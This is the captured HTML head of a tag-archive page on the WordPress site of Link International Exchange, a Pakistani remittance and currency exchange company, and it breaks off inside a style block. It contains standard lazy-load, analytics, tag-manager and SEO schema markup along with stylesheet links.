

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/
body_size: 52787
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Currency Exchange Analysis Archives - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" />
	<link rel="next" href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Currency Exchange Analysis Archives" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2022/10/02-2-1.png" />
	<meta property="og:image:width" content="232" />
	<meta property="og:image:height" content="115" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/","url":"https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/","name":"Link Currency Exchange Analysis Archives - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"breadcrumb":{"@id":"https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Link Currency Exchange Analysis"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1769720005' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1769720005' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1769720005' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1769720005' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1769720005' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1769720005' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
